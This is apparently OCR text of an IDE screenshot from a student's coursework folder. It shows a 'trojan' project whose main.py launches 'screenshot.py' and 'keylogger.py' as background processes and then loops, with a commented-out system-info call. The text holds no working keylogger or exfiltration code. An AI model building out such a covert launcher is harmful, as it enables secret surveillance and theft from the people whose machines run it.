 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project Proje... main.py subprocess.py github_helper.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'keylogger.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
if __name__ == '__main__' while True
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread
dsvsdvdsvdsvdsvdsvdvssdvvds
<module>, main.py:29
script_path = {str} 'keylogger.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
1:28 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:08
28/05/2023